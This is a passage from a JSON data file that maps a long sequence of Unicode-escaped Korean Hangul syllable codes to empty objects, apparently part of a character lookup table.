56f":{},"\ub570":{},"\ub571":{},"\ub572":{},"\ub573":{},"\ub574":{},"\ub575":{},"\ub576":{},"\ub577":{},"\ub578":{},"\ub579":{},"\ub57a":{},"\ub57b":{},"\ub57c":{},"\ub57d":{},"\ub57e":{},"\ub57f":{},"\ub580":{},"\ub581":{},"\ub582":{},"\ub583":{},"\ub584":{},"\ub585":{},"\ub586":{},"\ub587":{},"\ub588":{},"\ub589":{},"\ub58a":{},"\ub58b":{},"\ub58c":{},"\ub58d":{},"\ub58e":{},"\ub58f":{},"\ub590":{},"\ub591":{},"\ub592":{},"\ub593":{},"\ub594":{},"\ub595":{},"\ub596":{},"\ub597":{},"\ub598":{},"\ub599":{},"\ub59a":{},"\ub59b":{},"\ub59c":{},"\ub59d":{},"\ub59e":{},"\ub59f":{},"\ub5a2":{},"\ub5a3":{},"\ub5a5":{},"\ub5a6":{},"\ub5a7":{},"\ub5a9":{},"\ub5ac":{},"\ub5ad":{},"\ub5ae":{},"\ub5af":{},"\ub5b2":{},"\ub5b6":{},"\ub5b7":{},"\ub5b8":{},"\ub5b9":{},"\ub5ba":{},"\ub5be":{},"\ub5bf":{},"\ub5c1":{},"\ub5c2":{},"\ub5c3":{},"\ub5c5":{},"\ub5c6":{},"\ub5c7":{},"\ub5c8":{},"\ub5c9":{},"\ub5ca":{},"\ub5cb":{},"\ub5ce":{},"\ub5d2":{},"\ub5d3":{},"\ub5d4":{},"\ub5d5":{},"\ub5d6":{},"\ub5d7":{},"\ub5d9":{},"\ub5da":{},"\ub5db":{},"\ub5dc":{},"\ub5dd":{},"\ub5de":{},"\ub5df":{},"\ub5e0":{},"\ub5e1":{},"\ub5e2":{},"\ub5e3":{},"\ub5e4":{},"\ub5e5":{},"\ub5e6":{},"\ub5e7":{},"\ub5e8":{},"\ub5e9":{},"\ub5ea":{},"\ub5eb":{},"\ub5ed":{},"\ub5ee":{},"\ub5ef":{},"\ub5f0":{},"\ub5f1":{},"\ub5f2":{},"\ub5f3":{},"\ub5f4":{},"\ub5f5":{},"\ub5f6":{},"\ub5f7":{},"\ub5f8":{},"\ub5f9":{},"\ub5fa":{},"\ub5fb":{},"\ub5fc":{},"\ub5fd":{},"\ub5fe":{},"\ub5ff":{},"\ub600":{},"\ub601":{},"\ub602":{},"\ub603":{},"\ub604":{},"\ub605":{},"\ub606":{},"\ub607":{},"\ub608":{},"\ub609":{},"\ub60a":{},"\ub60b":{},"\ub60c":{},"\ub60d":{},"\ub60e":{},"\ub60f":{},"\ub612":{},"\ub613":{},"\ub615":{},"\ub616":{},"\ub617":{},"\ub619":{},"\ub61a":{},"\ub61b":{},"\ub61c":{},"\ub61d":{},"\ub61e":{},"\ub61f":{},"\ub620":{},"\ub621":{},"\ub622":{},"\ub623":{},"\ub624":{},"\ub626":{},"\ub627":{},"\ub628":{},"\ub629":{},"\ub62a":{},"\ub62b":{},"\ub62d":{},"\ub62e":{},"\ub62f":{},"\ub630":{},"\ub631":{},"\ub632":{},"\ub633":{},"\ub635":{},"\ub636":{},"\ub637":{},"\ub638":{},"\ub639":{},"\ub63a":{},"\ub63b":{},"\ub63c":{},"\ub63d":{},"\ub63e":{},"\ub63f":{},"\ub640":{},"\ub641":{},"\ub642":{},"\ub643":{},"\ub644":{},"\ub645":{},"\ub646":{},"\ub647":{},"\ub649":{},"\ub64a":{},"\ub64b":{},"\ub64c":{},"\ub64d":{},"\ub64e":{},"\ub64f":{},"\ub650":{},"\ub651":{},"\ub652":{},"\ub653":{},"\ub654":{},"\ub655":{},"\ub656":{},"\ub657":{},"\ub658":{},"\ub659":{},"\ub65a":{},"\ub65b":{},"\ub65c":{},"\ub65d":{},"\ub65e":{},"\ub65f":{},"\ub660":{},"\ub661":{},"\ub662":{},"\ub663":{},"\ub665":{},"\ub666":{},"\ub667":{},"\ub669":{},"\ub66a":{},"\ub66b":{},"\ub66c":{},"\ub66d":{},"\ub66e":{},"\ub66f":{},"\ub670":{},"\ub671":{},"\ub672":{},"\ub673":{},"\ub674":{},"\ub675":{},"\ub676":{},"\ub677":{},"\ub678":{},"\ub679":{},"\ub67a":{},"\ub67b":{},"\ub67c":{},"\ub67d":{},"\ub67e":{},"\ub67f":{},"\ub680":{},"\ub681":{},"\ub682":{},"\ub683":{},"\ub684":{},"\ub685":{},"\ub686":{},"\ub687":{},"\ub688":{},"\ub689":{},"\ub68a":{},"\ub68b":{},"\ub68c":{},"\ub68d":{},"\ub68e":{},"\ub68f":{},"\ub690":{},"\ub691":{},"\ub692":{},"\ub693":{},"\ub694":{},"\ub695":{},"\ub696":{},"\ub697":{},"\ub698":{},"\ub699":{},"\ub69a":{},"\ub69b":{},"\ub69e":{},"\ub69f":{},"\ub6a1":{},"\ub6a2":{},"\ub6a3":{},"\ub6a5":{},"\ub6a6":{},"\ub6a7":{},"\ub6a8":{},"\ub6a9":{},"\ub6aa":{},"\ub6ad":{},"\ub6ae":{},"\ub6af":{},"\ub6b0":{},"\ub6b2":{},"\ub6b3":{},"\ub6b4":{},"\ub6b5":{},"\ub6b6":{},"\ub6b7":{},"\ub6b8":{},"\ub6b9":{},"\ub6ba":{},"\ub6bb":{},"\ub6bc":{},"\ub6bd":{},"\ub6be":{},"\ub6bf":{},"\ub6c0":{},"\ub6c1":{},"\ub6c2":{},"\ub6c3":{},"\ub6c4":{},"\ub6c5":{},"\ub6c6":{},"\ub6c7":{},"\ub6c8":{},"\ub6c9":{},"\ub6ca":{},"\ub6cb":{},"\ub6cc":{},"\ub6cd":{},"\ub6ce":{},"\ub6cf":{},"\ub6d0":{},"\ub6d1":{},"\ub6d2":{},"\ub6d3":{},"\ub6d5":{},"\ub6d6":{},"\ub6d7":{},"\ub6d8":{},"\ub6d9":{},"\ub6da":{},"\ub6db":{},"\ub6dc":{},"\ub6dd":{},"\ub6de":{},"\ub6df":{},"\ub6e0":{},"\ub6e1":{},"\ub6e2":{},"\ub6e3":{},"\ub6e4":{},"\ub6e5":{},"\ub6e6":{},"\ub6e7":{},"\ub6e8":{},"\ub6e9":{},"\ub6ea":{},"\ub6eb":{},"\ub6ec":{},"\ub6ed":{},"\ub6ee":{},"\ub6ef":{},"\ub6f1":{},"\ub6f2":{},"\ub6f3":{},"\ub6f5":{},"\ub6f6":{},"\ub6f7":{},"\ub6f9":{},"\ub6fa":{},"\ub6fb":{},"\ub6fc":{},"\ub6fd":{},"\ub6fe":{},"\ub6ff":{},"\ub702":{},"\ub703":{},"\ub704":{},"\ub706":{},"\ub707":{},"\ub708":{},"\ub709":{},"\ub70a":{},"\ub70b":{},"\ub70c":{},"\ub70d":{},"\ub70e":{},"\ub70f":{},"\ub710":{},"\ub711":{},"\ub712":{},"\ub713":{},"\ub714":{},"\ub715":{},"\ub716":{},"\ub717":{},"\ub718":{},"\ub719":{},"\ub71a":{},"\ub71b":{},"\ub71c":{},"\ub71d":{},"\ub71e":{},"\ub71f":{},"\ub720":{},"\ub721":{},"\ub722":{},"\ub723":{},"\ub724":{},"\ub725":{},"\ub726":{},"\ub727":{},"\ub72a":{},"\ub72b":{},"\ub72d":{},"\ub72e":{},"\ub731":{},"\ub732":{},"\ub733":{},"\ub734":{},"\ub735":{},"\ub736":{},"\ub737":{},"\ub73a":{},"\ub73c":{},"\ub73d":{},"\ub73e":{},"\ub73f":{},"\ub740":{},"\ub741":{},"\ub742":{},"\ub743":{},"\ub745":{},"\ub746":{},"\ub747":{},"\ub749":{},"\ub74a":{},"\ub74b":{},"\ub74d":{},"\ub74e":{},"\ub74f":{},"\ub750":{},"\ub751":{},"\ub752":{},"\ub753":{},"\ub756":{},"\ub757":{},"\ub758":{},"\ub759":{},"\ub75a":{},"\ub75b":{},"\ub75c":{},"\ub75d":{},"\ub75e":{},"\ub75f":{},"\ub761":{},"\ub762":{},"\ub763":{},"\ub765":{},"\ub766":{},"\ub767":{},"\ub769":{},"\ub76a":{},"\ub76b":{},"\ub76c":{},"\ub76d":{},"\ub76e":{},"\ub76f":{},"\ub772":{},"\ub774":{},"\ub776":{},"\ub777":{},"\ub778":{},"\ub779":{},"\ub77a":{},"\ub77b":{},"\ub77e":{},"\ub77f":{},"\ub781":{},"\ub782":{},"\ub783":{},"\ub785":{},"\ub786":{},"\ub787":{},"\ub788":{},"\ub789":{},"\ub78a":{},"\ub78b":{},"\ub78e":{},"\ub793":{},"\ub794":{},"\ub795":{},"\ub79a":{},"\ub79b":{},"\ub79d":{},"\ub79e":{},"\ub79f":{},"\ub7a1":{},"\ub7a2":{},"\ub7a3":{},"\ub7a4":{},"\ub7a5":{},"\ub7a6":{},"\ub7a7":{},"\ub7aa":{},"\ub7ae":{},"\ub7af":{},"\ub7b0":{},"\ub7b1":{},"\ub7b2":{},"\ub7b3":{},"\ub7b6":{},"\ub7b7":{},"\ub7b9":{},"\ub7ba":{},"\ub7bb":{},"\ub7bc":{},"\ub7bd":{},"\ub7be":{},"\ub7bf":{},"\ub7c0":{},"\ub7c1":{},"\ub7c2":{},"\ub7c3":{},"\ub7c4":{},"\ub7c5":{},"\ub7c6":{},"\ub7c8":{},"\ub7ca":{},"\ub7cb":{},"\ub7cc":{},"\ub7cd":{},"\ub7ce":{},"\ub7cf":{},"\ub7d0":{},"\ub7d1":{},"\ub7d2":{},"\ub7d3":{},"\ub7d4":{},"\ub7d5":{},"\ub7d6":{},"\ub7d7":{},"\ub7d8":{},"\ub7d9":{},"\ub7da":{},"\ub7db":{},"\ub7dc":{},"\ub7dd":{},"\ub7de":{},"\ub7df":{},"\ub7e0":{},"\ub7e1":{},"\ub7e2":{},"\ub7e3":{},"\ub7e4":{},"\ub7e5":{},"\ub7e6":{},"\ub7e7":{},"\ub7e8":{},"\ub7e9":{},"\ub7ea":{},"\ub7eb":{},"\ub7ee":{},"\ub7ef":{},"\ub7f1":{},"\ub7f2":{},"\ub7f3":{},"\ub7f5":{},"\ub7f6":{},"\ub7f7":{},"\ub7f8":{},"\ub7f9":{},"\ub7fa":{},"\ub7fb":{},"\ub7fe":{},"\ub802":{},"\ub803":{},"\ub804":{},"\ub805":{},"\ub806":{},"\ub80a":{},"\ub80b":{},"\ub80d":{},"\ub80e":{},"\ub80f":{},"\ub811":{},"\ub812":{},"\ub813":{},"\ub814":{},"\ub815":{},"\ub816":{},"\ub817":{},"\ub81a":{},"\ub81c":{},"\ub81e":{},"\ub81f":{},"\ub820":{},"\ub821":{},"\ub822":{},"\ub823":{},"\ub826":{},"\ub827":{},"\ub829":{},"\ub82a":{},"\ub82b":{},"\ub82d":{},"\ub82e":{},"\ub82f":{},"\ub830":{},"\ub831":{},"\ub832":{},"\ub833":{},"\ub836":{},"\ub83a":{},"\ub83b":{},"\ub83c":{},"\ub83d":{},"\ub83e":{},"\ub83f":{},"\ub841":{},"\ub842":{},"\ub843":{},"\ub845":{},"\ub846":{},"\ub847":{},"\ub848":{},"\ub849":{},"\ub84a":{},"\ub84b":{},"\ub84c":{},"\ub84d":{},"\ub84e":{},"\ub84f":{},"\ub850":{},"\ub852":{},"\ub854":{},"\ub855":{},"\ub856":{},"\ub857":{},"\ub858":{},"\ub859":{},"\ub85a":{},"\ub85b":{},"\ub85e":{},"\ub85f":{},"\ub861":{},"\ub862":{},"\ub863":{},"\ub865":{},"\ub866":{},"\ub867":{},"\ub868":{},"\ub869":{},"\ub86a":{},"\ub86b":{},"\ub86e":{},"\ub870":{},"\ub872":{},"\ub873":{},"\ub874":{},"\ub875":{},"\ub876":{},"\ub877":{},"\ub879":{},"\ub87a":{},"\ub87b":{},"\ub87d":{},"\ub87e":{},"\ub87f":{},"\ub880":{},"\ub881":{},"\ub882":{},"\ub883":{},"\ub884":{},"\ub885":{},"\ub886":{},"\ub887":{},"\ub888":{},"\ub889":{},"\ub88a":{},"\ub88b":{},"\ub88c":{},"\ub88e":{},"\ub88f":{},"\ub890":{},"\ub891":{},"\ub892":{},"\ub893":{},"\ub894":{},"\ub895":{},"\ub896":{},"\ub897":{},"\ub898":{},"\ub899":{},"\ub89a":{},"\ub89b":{},"\ub89c":{},"\ub89d":{},"\ub89e":{},"\ub89f":{},"\ub8a0":{},"\ub8a1":{},"\ub8a2":{},"\ub8a3":{},"\ub8a4":{},"\ub8a5":{},"\ub8a6":{},"\ub8a7":{},"\ub8a9":{},"\ub8aa":{},"\ub8ab":{},"\ub8ac":{},"\ub8ad":{},"\ub8ae":{},"\ub8af":{},"\ub8b1":{},"\ub8b2":{},"\ub8b3":{},"\ub8b5":{},"\ub8b6":{},"\ub8b7":{},"\ub8b9":{},"\ub8ba":{},"\ub8bb":{},"\ub8bc":{},"\ub8bd":{},"\ub8be":{},"\ub8bf":{},"\ub8c2":{},"\ub8c4":{},"\ub8c6":{},"\ub8c7":{},"\ub8c8":{},"\ub8c9":{},"\ub8ca":{},"\ub8cb":{},"\ub8cd":{},"\ub8ce":{},"\ub8cf":{},"\ub8d1":{},"\ub8d2":{},"\ub8d3":{},"\ub8d5":{},"\ub8d6":{},"\ub8d7":{},"\ub8d8":{},"\ub8d9":{},"\ub8da":{},"\ub8db":{},"\ub8dc":{},"\ub8de":{},"\ub8e0":{},"\ub8e2":{},"\ub8e3":{},"\ub8e4":{},"\ub8e5":{},"\ub8e6":{},"\ub8e7":{},"\ub8ea":{},"\ub8eb":{},"\ub8ed":{},"\ub8ee":{},"\ub8ef":{},"\ub8f1":{},"\ub8f2":{},"\ub8f3":{},"\ub8f4":{},"\ub8f5":{},"\ub8f6":{},"\ub8f7":{},"\ub8fa":{},"\ub8fc":{},"\ub8fe":{},"\ub8ff":{},"\ub900":{},"\ub901":{},"\ub902":{},"\ub903":{},"\ub905":{},"\ub906":{},"\ub907":{},"\ub908":{},"\ub909":{},"\ub90a":{},"\ub90b":{},"\ub90c":{},"\ub90d":{},"\ub90e":{},"\ub90f":{},"\ub910":{},"\ub911":{},"\ub912":{},"\ub913":{},"\ub914":{},"\ub915":{},"\ub916":{},"\ub917":{},"\ub919":{},"\ub91a":{},"\ub91b":{},"\ub91c":{},"\ub91d":{},"\ub91e":{},"\ub91f":{},"\ub921":{},"\ub922":{},"\ub923":{},"\ub924":{},"\ub925":{},"\ub926":{},"\ub927":{},"\ub928":{},"\ub929":{},"\ub92a":{},"\ub92b":{},"\ub92c":{},"\ub92d":{},"\ub92e":{},"\ub92f":{},"\ub930":{},"\ub931":{},"\ub932":{},"\ub933":{},"\ub934":{},"\ub935":{},"\ub936":{},"\ub937":{},"\ub938":{},"\ub939":{},"\ub93a":{},"\ub93b":{},"\ub93e":{},"\ub93f":{},"\ub941":{},"\ub942":{},"\ub943":{},"\ub945":{},"\ub946":{},"\ub947":{},"\ub948":{},"\ub949":{},"\ub94a":{},"\ub94b":{},"\ub94d":{},"\ub94e":{},"\ub950":{},"\ub952":{},"\ub953":{},"\ub954":{},"\ub955":{},"\ub956":{},"\ub957":{},"\ub95a":{},"\ub95b":{},"\ub95d":{},"\ub95e":{},"\ub95f":{},"\ub961":{},"\ub962":{},"\ub963":{},"\ub964":{},"\ub965":{},"\ub966":{},"\ub967":{},"\ub96a":{},"\ub96c":{},"\ub96e":{},"\ub96f":{},"\ub970":{},"\ub971":{},"\ub972":{},"\ub973":{},"\ub976":{},"\ub977":{},"\ub979":{},"\ub97a":{},"\ub97b":{},"\ub97d":{},"\ub97e":{},"\ub97f":{},"\ub980":{},"\ub981":{},"\ub982":{},"\ub983":{},"\ub986":{},"\ub988":{},"\ub98b":{},"\ub98c":{},"\ub98f":{},"\ub990":{},"\ub991":{},"\ub992":{},"\ub993":{},"\ub994":{},"\ub995":{},"\ub996":{},"\ub997":{},"\ub998":{},"\ub999":{},"\ub99a":{},"\ub99b":{},"\ub99c":{},"\ub99d":{},"\ub99e":{},"\ub99f":{},"\ub9a0":{},"\ub9a1":{},"\ub9a2":{},"\ub9a3":{},"\ub9a4":{},"\ub9a5":{},"\ub9a6":{},"\ub9a7":{},"\ub9a8":{},"\ub9a9":{},"\ub9aa":{},"\ub9ab":{},"\ub9ae":{},"\ub9af":{},"\ub9b1":{},"\ub9b2":{},"\ub9b3":{},"\ub9b5":{},"\ub9b6":{},"\ub9b7":{},"\ub9b8":{},"\ub9b9":{},"\ub9ba":{},"\ub9bb":{},"\ub9be":{},"\ub9c0":{},"\ub9c2":{},"\ub9c3":{},"\ub9c4":{},"\ub9c5":{},"\ub9c6":{},"\ub9c7":{},"\ub9ca":{},"\ub9cb":{},"\ub9cd":{},"\ub9d3":{},"\ub9d4":{},"\ub9d5":{},"\ub9d6":{},"\ub9d7":{},"\ub9da":{},"\ub9dc":{},"\ub9df":{},"\ub9e0":{},"\ub9e2":{},"\ub9e6":{},"\ub9e7":{},"\ub9e9":{},"\ub9ea":{},"\ub9eb":{},"\ub9ed":{},"\ub9ee":{},"\ub9ef":{},"\ub9f0":{},"\ub9f1":{},"\ub9f2":{},"\ub9f3":{},"\ub9f6":{},"\ub9fb":{},"\ub9fc":{},"\ub9fd":{},"\ub9fe":{},"\ub9ff":{},"\uba02":{},"\uba03":{},"\uba04":{},"\uba05":{},"\uba06":{},"\uba07":{},"\uba09":{},"\uba0a":{},"\uba0b":{},"\uba0c":{},"\uba0d":{},"\uba0e":{},"\uba0f":{},"\uba10":{},"\uba11":{},"\uba12":{},"\uba13":{},"\uba14":{},"\uba16":{},"\uba17":{},"\uba18":{},"\uba19":{},"\uba1a":{},"\uba1b":{},"\uba1c":{},"\uba1d":{},"\uba1e":{},"\uba1f":{},"\uba20":{},"\uba21":{},"\uba22":{},"\uba23":{},"\uba24":{},"\uba25":{},"\uba26":{},"\uba27":{},"\uba28":{},"\uba29":{},"\uba2a":{},"\uba2b":{},"\uba2c":{},"\uba2d":{},"\uba2e":{},"\uba2f":{},"\uba30":{},"\uba31":{},"\uba32":{},"\uba33":{},"\uba34":{},"\uba35":{},"\uba36":{},"\uba37":{},"\uba3a":{},"\uba3b":{},"\uba3d":{},"\uba3e":{},"\uba3f":{},"\uba41":{},"\uba43":{},"\uba44":{},"\uba45":{},"\uba46":{},"\uba47":{},"\uba4a":{},"\uba4c":{},"\uba4f":{},"\uba50":{},"\uba51":{},"\uba52":{},"\uba56":{},"\uba57":{},"\uba59":{},"\uba5a":{},"\uba5b":{},"\uba5d":{},"\uba5e":{},"\uba5f":{},"\uba60":{},"\uba61":{},"\uba62":{},"\uba63":{},"\uba66":{},"\uba6a":{},"\uba6b":{},"\uba6c":{},"\uba6d":{},"\uba6e":{},"\uba6f":{},"\uba72":{},"\uba73":{},"\uba75":{},"\uba76":{},"\uba77":{},"\uba79":{},"\uba7a":{},"\uba7b":{},"\uba7c":{},"\uba7d":{},"\uba7e":{},"\uba7f":{},"\uba80":{},"\uba81":{},"\uba82":{},"\uba86":{},"\uba88":{},"\uba89":{},"\uba8a":{},"\uba8b":{},"\uba8d":{},"\uba8e":{},"\uba8f":{},"\uba90":{},"\uba91":{},"\uba92":{},"\uba93":{},"\uba94":{},"\uba95":{},"\uba96":{},"\uba97":{},"\uba98":{},"\uba99":{},"\uba9a":{},"\uba9b":{},"\uba9c":{},"\uba9d":{},"\uba9e":{},"\uba9f":{},"\ubaa0":{},"\ubaa1":{},"\ubaa2":{},"\ubaa3":{},"\ubaa4":{},"\ubaa5":{},"\ubaa6":{},"\ubaa7":{},"\ubaaa":{},"\ubaad":{},"\ubaae":{},"\ubaaf":{},"\ubab1":{},"\ubab3":{},"\ubab4":{},"\ubab5":{},"\ubab6":{},"\ubab7":{},"\ubaba":{},"\ubabc":{},"\ubabe":{},"\ubabf":{},"\ubac0":{},"\ubac1":{},"\ubac2":{},"\ubac3":{},"\ubac5":{},"\ubac6":{},"\ubac7":{},"\ubac9":{},"\ubaca":{},"\ubacb":{},"\ubacc":{},"\ubacd":{},"\ubace":{},"\ubacf":{},"\ubad0":{},"\ubad1":{},"\ubad2":{},"\ubad3":{},"\ubad4":{},"\ubad5":{},"\ubad6":{},"\ubad7":{},"\ubada":{},"\ubadb":{},"\ubadc":{},"\ubadd":{},"\ubade":{},"\ubadf":{},"\ubae0":{},"\ubae1":{},"\ubae2":{},"\ubae3":{},"\ubae4":{},"\ubae5":{},"\ubae6":{},"\ubae7":{},"\ubae8":{},"\ubae9":{},"\ubaea":{},"\ubaeb":{},"\ubaec":{},"\ubaed":{},"\ubaee":{},"\ubaef":{},"\ubaf0":{},"\ubaf1":{},"\ubaf2":{},"\ubaf3":{},"\ubaf4":{},"\ubaf5":{},"\ubaf6":{},"\ubaf7":{},"\ubaf8":{},"\ubaf9":{},"\ubafa":{},"\ubafb":{},"\ubafd":{},"\ubafe":{},"\ubaff":{},"\ubb01":{},"\ubb02":{},"\ubb03":{},"\ubb05":{},"\ubb06":{},"\ubb07":{},"\ubb08":{},"\ubb09":{},"\ubb0a":{},"\ubb0b":{},"\ubb0c":{},"\ubb0e":{},"\ubb10":{},"\ubb12":{},"\ubb13":{},"\ubb14":{},"\ubb15":{},"\ubb16":{},"\ubb17":{},"\ubb19":{},"\ubb1a":{},"\ubb1b":{},"\ubb1d":{},"\ubb1e":{},"\ubb1f":{},"\ubb21":{},"\ubb22":{},"\ubb23":{},"\ubb24":{},"\ubb25":{},"\ubb26":{},"\ubb27":{},"\ubb28":{},"\ubb2a":{},"\ubb2c":{},"\ubb2d":{},"\ubb2e":{},"\ubb2f":{},"\ubb30":{},"\ubb31":{},"\ubb32":{},"\ubb33":{},"\ubb37":{},"\ubb39":{},"\ubb3a":{},"\ubb3f":{},"\ubb40":{},"\ubb41":{},"\ubb42":{},"\ubb43":{},"\ubb46":{},"\ubb48":{},"\ubb4a":{},"\ubb4b":{},"\ubb4c":{},"\ubb4e":{},"\ubb51":{},"\ubb52":{},"\ubb53":{},"\ubb55":{},"\ubb56":{},"\ubb57":{},"\ubb59":{},"\ubb5a":{},"\ubb5b":{},"\ubb5c":{},"\ubb5d":{},"\ubb5e":{},"\ubb5f":{},"\ubb60":{},"\ubb62":{},"\ubb64":{},"\ubb65":{},"\ubb66":{},"\ubb67":{},"\ubb68":{},"\ubb69":{},"\ubb6a":{},"\ubb6b":{},"\ubb6d":{},"\ubb6e":{},"\ubb6f":{},"\ubb70":{},"\ubb71":{},"\ubb72":{},"\ubb73":{},"\ubb74":{},"\ubb75":{},"\ubb76":{},"\ubb77":{},"\ubb78":{},"\ubb79":{},"\ubb7a":{},"\ubb7b":{},"\ubb7c":{},"\ubb7d":{},"\ubb7e":{},"\ubb7f":{},"\ubb80":{},"\ubb81":{},"\ubb82":{},"\ubb83":{},"\ubb84":{},"\ubb85":{},"\ubb86":{},"\ubb87":{},"\ubb89":{},"\ubb8a":{},"\ubb8b":{},"\ubb8d":{},"\ubb8e":{},"\ubb8f":{},"\ubb91":{},"\ubb92":{},"\ubb93":{},"\ubb94":{},"\ubb95":{},"\ubb96":{},"\ubb97":{},"\ubb98":{},"\ubb99":{},"\ubb9a":{},"\ubb9b":{},"\ubb9c":{},"\ubb9d":{},"\ubb9e":{},"\ubb9f":{},"\ubba0":{},"\ubba1":{},"\ubba2":{},"\ubba3":{},"\ubba5":{},"\ubba6":{},"\ubba7":{},"\ubba9":{},"\ubbaa":{},"\ubbab":{},"\ubbad":{},"\ubbae":{},"\ubbaf":{},"\ubbb0":{},"\ubbb1":{},"\ubbb2":{},"\ubbb3":{},"\ubbb5":{},"\ubbb6":{},"\ubbb8":{},"\ubbb9":{},"\ubbba":{},"\ubbbb":{},"\ubbbc":{},"\ubbbd":{},"\ubbbe":{},"\ubbbf":{},"\ubbc1":{},"\ubbc2":{},"\ubbc3":{},"\ubbc5":{},"\ubbc6":{},"\ubbc7":{},"\ubbc9":{},"\ubbca":{},"\ubbcb":{},"\ubbcc":{},"\ubbcd":{},"\ubbce":{},"\ubbcf":{},"\ubbd1":{},"\ubbd2":{},"\ubbd4":{},"\ubbd5":{},"\ubbd6":{},"\ubbd7":{},"\ubbd8":{},"\ubbd9":{},"\ubbda":{},"\ubbdb":{},"\ubbdc":{},"\ubbdd":{},"\ubbde":{},"\ubbdf":{},"\ubbe0":{},"\ubbe1":{},"\ubbe2":{},"\ubbe3":{},"\ubbe4":{},"\ubbe5":{},"\ubbe6":{},"\ubbe7":{},"\ubbe8":{},"\ubbe9":{},"\ubbea":{},"\ubbeb":{},"\ubbec":{},"\ubbed":{},"\ubbee":{},"\ubbef":{},"\ubbf0":{},"\ubbf1":{},"\ubbf2":{},"\ubbf3":{},"\ubbf4":{},"\ubbf5":{},"\ubbf6":{},"\ubbf7":{},"\ubbfa":{},"\ubbfb":{},"\ubbfd":{},"\ubbfe":{},"\ubc01":{},"\ubc03":{},"\ubc04":{},"\ubc05":{},"\ubc06":{},"\ubc07":{},"\ubc0a":{},"\ubc0e":{},"\ubc10":{},"\ubc12":{},"\ubc13":{},"\ubc19":{},"\ubc1a":{},"\ubc20":{},"\ubc21":{},"\ubc22":{},"\ubc23":{},"\ubc26":{},"\ubc28":{},"\ubc2a":{},"\ubc2b":{},"\ubc2c":{},"\ubc2e":{},"\ubc2f":{},"\ubc32":{},"\ubc33":{},"\ubc35":{},"\ubc36":{},"\ubc37":{},"\ubc39":{},"\ubc3a":{},"\ubc3b":{},"\ubc3c":{},"\ubc3d":{},"\ubc3e":{},"\ubc3f":{},"\ubc42":{},"\ubc46":{},"\ubc47":{},"\ubc48":{},"\ubc4a":{},"\ubc4b":{},"\ubc4e":{},"\ubc4f":{},"\ubc51":{},"\ubc52":{},"\ubc53":{},"\ubc54":{},"\ubc55":{},"\ubc56":{},"\ubc57":{},"\ubc58":{},"\ubc59":{},"\ubc5a":{},"\ubc5b":{},"\ubc5c":{},"\ubc5e":{},"\ubc5f":{},"\ubc60":{},"\ubc61":{},"\ubc62":{},"\ubc63":{},"\ubc64":{},"\ubc65":{},"\ubc66":{},"\ubc67":{},"\ubc68":{},"\ubc69":{},"\ubc6a":{},"\ubc6b":{},"\ubc6c":{},"\ubc6d":{},"\ubc6e":{},"\ubc6f":{},"\ubc70":{},"\ubc71":{},"\ubc72":{},"\ubc73":{},"\ubc74":{},"\ubc75":{},"\ubc76":{},"\ubc77":{},"\ubc78":{},"\ubc79":{},"\ubc7a":{},"\ubc7b":{},"\ubc7c":{},"\ubc7d":{},"\ubc7e":{},"\ubc7f":{},"\ubc80":{},"\ubc81":{},"\ubc82":{},"\ubc83":{},"\ubc86":{},"\ubc87":{},"\ubc89":{},"\ubc8a":{},"\ubc8d":{},"\ubc8f":{},"\ubc90":{},"\ubc91":{},"\ubc92":{},"\ubc93":{},"\ubc96":{},"\ubc98":{},"\ubc9b":{},"\ubc9c":{},"\ubc9d":{},"\ubc9e":{},"\ubc9f":{},"\ubca2":{},"\ubca3":{},"\ubca5":{},"\ubca6":{},"\ubca9":{},"\ubcaa":{},"\ubcab":{},"\ubcac":{},"\ubcad":{},"\ubcae":{},"\ubcaf":{},"\ubcb2":{},"\ubcb6":{},"\ubcb7":{},"\ubcb8":{},"\ubcb9":{},"\ubcba":{},"\ubcbb":{},"\ubcbe":{},"\ubcbf":{},"\ubcc1":{},"\ubcc2":{},"\ubcc3":{},"\ubcc5":{},"\ubcc6":{},"\ubcc7":{},"\ubcc8":{},"\ubcc9":{},"\ubcca":{},"\ubccb":{},"\ubccc":{},"\ubcce":{},"\ubcd2":{},"\ubcd3":{},"\ubcd4":{},"\ubcd6":{},"\ubcd7":{},"\ubcd9":{},"\ubcda":{},"\ubcdb":{},"\ubcdd":{},"\ubcde":{},"\ubcdf":{},"\ubce0":{},"\ubce1":{},"\ubce2":{},"\ubce3":{},"\ubce4":{},"\ubce5":{},"\ubce6":{},"\ubce7":{},"\ubce8":{},"\ubce9":{},"\ubcea":{},"\ubceb":{},"\ubcec":{},"\ubced":{},"\ubcee":{},"\ubcef":{},"\ubcf0":{},"\ubcf1":{},"\ubcf2":{},"\ubcf3":{},"\ubcf7":{},"\ubcf9":{},"\ubcfa":{},"\ubcfb":{},"\ubcfd":{},"\ubcfe":{},"\ubcff":{},"\ubd00":{},"\ubd01":{},"\ubd02":{},"\ubd03":{},"\ubd06":{},"\ubd08":{},"\ubd0a":{},"\ubd0b":{},"\ubd0c":{},"\ubd0d":{},"\ubd0e":{},"\ubd0f":{},"\ubd11":{},"\ubd12":{},"\ubd13":{},"\ubd15":{},"\ubd16":{},"\ubd17":{},"\ubd18":{},"\ubd19":{},"\ubd1a":{},"\ubd1b":{},"\ubd1c":{},"\ubd1d":{},"\ubd1e":{},"\ubd1f":{},"\ubd20":{},"\ubd21":{},"\ubd22":{},"\ubd23":{},"\ubd25":{},"\ubd26":{},"\ubd27":{},"\ubd28":{},"\ubd29":{},"\ubd2a":{},"\ubd2b":{},"\ubd2d":{},"\ubd2e":{},"\ubd2f":{},"\ubd30":{},"\ubd31":{},"\ubd32":{},"\ubd33":{},"\ubd34":{},"\ubd35":{},"\ubd36":{},"\ubd37":{},"\ubd38":{},"\ubd39":{},"\ubd3a":{},"\ubd3b":{},"\ubd3c":{},"\ubd3d":{},"\ubd3e":{},"\ubd3f":{},"\ubd41":{},"\ubd42":{},"\ubd43":{},"\ubd44":{},"\ubd45":{},"\ubd46":{},"\ubd47":{},"\ubd4a":{},"\ubd4b":{},"\ubd4d":{},"\ubd4e":{},"\ubd4f":{},"\ubd51":{},"\ubd52":{},"\ubd53":{},"\ubd54":{},"\ubd55":{},"\ubd56":{},"\ubd57":{},"\ubd5a":{},"\ubd5b":{},"\ubd5c":{},"\ubd5d":{},"\ubd5e":{},"\ubd5f":{},"\ubd60":{},"\ubd61":{},"\ubd62":{},"\ubd63":{},"\ubd65":{},"\ubd66":{},"\ubd67":{},"\ubd69":{},"\ubd6a":{},"\ubd6b":{},"\ubd6c":{},"\ubd6d":{},"\ubd6e":{},"\ubd6f":{},"\ubd70":{},"\ubd71":{},"\ubd72":{},"\ubd73":{},"\ubd74":{},"\